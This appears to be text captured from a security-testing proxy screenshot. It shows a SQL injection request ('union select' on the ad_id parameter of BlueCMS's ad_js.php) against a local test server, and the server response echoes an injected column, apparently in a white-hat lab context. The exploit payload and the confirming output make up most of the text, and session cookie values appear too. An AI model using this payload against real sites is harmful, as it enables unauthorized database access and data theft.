 Raw Params Headers Hex
GET /bluecms/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,7%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: detail=1; Hm_lvt_12fc28a048b3367aa46f20380b6678ff=1576395357;
Hm_lpvt_12fc28a048b3367aa46f20380b6678ff=1576395769;
dilicms_csrf_cookie=ac8d613dcce3bcae1cad7a8c4aa3a41e;
dili_session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%224b693a589120
b1026d7ac6241259c79b%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A9%3A%22127.0.0.1%2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 Dec 2019 08:47:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 33
Connection: close
Content-Type: text/html;charset=gb2312
<!--
document.write("7");
-->
白帽子搞安全